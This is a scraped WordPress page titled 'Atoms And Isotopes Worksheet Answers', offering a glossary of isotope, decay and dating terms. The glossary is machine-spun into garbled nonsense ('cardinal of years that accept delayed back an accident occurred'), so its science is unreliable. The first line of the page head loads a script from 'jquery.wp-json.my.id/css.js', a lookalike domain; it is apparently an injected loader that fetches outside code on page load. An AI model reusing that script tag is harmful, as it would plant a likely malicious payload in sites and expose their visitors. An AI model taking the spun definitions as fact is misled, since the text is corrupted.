

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.owhentheyanks.com/atoms-and-isotopes-worksheet-answers/
body_size: 17717
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>
		<meta name="p:domain_verify" content="cc8d1a5c673f3cd4bc58ad69a92564d2"/>
	<meta name="google-site-verification" content="QkKKNYsZr4ucj80ZwCJjOEGWClY_RFIoHIAlOCLNm_A" />
	    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Atoms And Isotopes Worksheet Answers &#8211; Owhentheyanks.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Owhentheyanks.com &raquo; Feed" href="https://www.owhentheyanks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Owhentheyanks.com &raquo; Comments Feed" href="https://www.owhentheyanks.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.owhentheyanks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.owhentheyanks.com%2Fatoms-and-isotopes-worksheet-answers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.owhentheyanks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.owhentheyanks.com%2Fatoms-and-isotopes-worksheet-answers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.owhentheyanks.com/wp-content/themes/pressbook/style.min.css?ver=1.6.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
/*# sourceURL=pressbook-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://www.owhentheyanks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.owhentheyanks.com/wp-json/wp/v2/posts/135582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.owhentheyanks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.owhentheyanks.com/atoms-and-isotopes-worksheet-answers/" />
<link rel='shortlink' href='https://www.owhentheyanks.com/?p=135582' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>
<body class="wp-singular post-template-default single single-post postid-135582 single-format-standard wp-embed-responsive wp-theme-pressbook double-sidebar left-right-sidebar pb-content-columns pb-content-cover pb-col-gap">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.owhentheyanks.com/" rel="home">Owhentheyanks.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">We will give a lot of templates ideas for your future reference</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-bismillah-container"><ul id="primary-menu" class="menu"><li id="menu-item-140274" class="menu-item menu-item-type- menu-item-object- menu-item-140274"><a>Home</a></li>
<li id="menu-item-140275" class="menu-item menu-item-type- menu-item-object- menu-item-140275"><a></a></li>
<li id="menu-item-140276" class="menu-item menu-item-type- menu-item-object- menu-item-140276"><a></a></li>
<li id="menu-item-140277" class="menu-item menu-item-type- menu-item-object- menu-item-140277"><a></a></li>
<li id="menu-item-140278" class="menu-item menu-item-type- menu-item-object- menu-item-140278"><a></a></li>
<li class="primary-menu-search"><a href="#" class="primary-menu-search-toggle" aria-expanded="false"><span class="screen-reader-text">Toggle search form</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg></a><div class="search-form-wrap"><form role="search" method="get" class="search-form" action="https://www.owhentheyanks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></li></ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-135582" class="pb-article pb-singular post-135582 post type-post status-publish format-standard hentry category-new-worksheet category-worksheet-a category-worksheet-doc">
	
	<header class="entry-header">
	<h1 class="entry-title">Atoms And Isotopes Worksheet Answers</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://www.owhentheyanks.com/atoms-and-isotopes-worksheet-answers/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2020-07-30T08:12:53+00:00">July 30, 2020</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://www.owhentheyanks.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p>absolute dating: Determining the cardinal of years that accept delayed back an accident occurred or the specific time back that accident occurred</p>
<p><img src='https://s3.studylib.net/store/data/008278762_1-a13b9cb8a43d70165cc82735cfe5e185.png' title='SUBATOMIC PARTICLES and ISOTOPES WORKSHEET Inside Atoms And Isotopes Worksheet Answers' alt='SUBATOMIC PARTICLES and ISOTOPES WORKSHEET Inside Atoms And Isotopes Worksheet Answers' /></p>
<p>atomic nucleus: The aggregation of protons and neutrons at the bulk of an atom, complete about all of the accession of the atom and its complete charge</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>daughter isotope: The isotope that forms as a aftereffect of radioactive decay</p>
<p>electrons: Negatively answerable subatomic particles with actual little mass; begin alfresco the diminutive nucleus</p>
<p>electron circuit resonance: Adjustment of barometer the change in the alluring field, or spin, of atoms; the change in the circuit of atoms is acquired by the movement and accession of electrons from their accustomed position to positions in imperfections on the clear anatomy of a mineral as a aftereffect of radiation.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>elements: Chemical substances that cannot be breach into a simpler substances</p>
<p>fault: A breach in a bedrock forth which movement occurs</p>
<p>geomagnetic polarity time scale: A almanac of the assorted episodes of reversals of the Earth&#8217;s alluring polarity that can be acclimated to advice actuate the age of rocks</p>
<p>half-life: The bulk of time it takes for bisected of the ancestor isotopes to radioactively adulteration to babe isotopes</p>
<p><img src='https://s3.studylib.net/store/data/008130616_1-216dec397e6bd9928f4c6ec9938829e6.png' title='Atoms and Isotopes Worksheet For Atoms And Isotopes Worksheet Answers' alt='Atoms and Isotopes Worksheet For Atoms And Isotopes Worksheet Answers' /></p>
<p>index fossil: A deposit that can be acclimated to actuate the age of the strata in which it is begin and to advice associate amid bedrock units</p>
<p>isotopes: Varieties of the aforementioned aspect that accept the aforementioned cardinal of protons, but altered numbers of neutrons</p>
<p>magnetic field: A arena area curve of force move electrically answerable particles, such as about a magnet, through a wire administering an electric current, or the alluring curve of force surrounding the earth</p>
<p>magnetism: The force causing materials, decidedly those fabricated of adamant and added assertive metals, to allure or repel anniversary other; a acreage of abstracts that responds to the attendance of a alluring field</p>
<p>normal polarity: Interval of time back the earth&#8217;s alluring acreage is aggressive so that the alluring arctic pole is about in the aforementioned position as the geographic arctic pole</p>
<p>neutrons: A subatomic atom begin in the diminutive basis with a aloof allegation and a accession about according to a proton</p>
<p>optical aesthetic luminescence: Dating adjustment that uses ablaze to admeasurement the bulk of radioactivity accumulated by crystals in beach grains or basic back the time they were buried</p>
<p>paleomagnetism: Remanent magnetization in age-old rocks that annal the acclimatization of the earth&#8217;s alluring acreage and can be acclimated to actuate the area of the alluring poles and the breadth of the rocks at the time the rocks were formed</p>
<p><img src='https://s3.studylib.net/store/data/025399130_1-4daffb197fe931d54144b5c7886ef627.png' title='Atoms and Isotopes Worksheet For Atoms And Isotopes Worksheet Answers' alt='Atoms and Isotopes Worksheet For Atoms And Isotopes Worksheet Answers' /></p>
<p>parent isotope: The diminutive basis that undergoes radioactive decay</p>
